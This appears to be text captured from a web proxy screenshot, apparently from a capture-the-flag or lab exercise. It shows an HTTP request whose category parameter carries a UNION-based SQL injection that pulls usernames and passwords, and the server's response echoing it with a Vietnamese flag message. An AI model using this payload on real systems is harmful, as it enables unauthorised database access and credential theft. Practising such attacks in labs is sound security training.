 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /brut3f0rc3/?category=
women'union+select+username,password,null,null+from+sqli_
blind%23 HTTP/1.1
2 Host: 174.138.21.217:8008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 14:40:49 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Vary: Accept-Encoding
6 Content-Length: 188
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 women'union select username,password,null,null from
sqli_blind#<br>
<br>
Vất vả lắm phải không? :<<br>
Chúa đã cứu bạn -> username: myFlag<br>
Không còn gì ở đây nữa !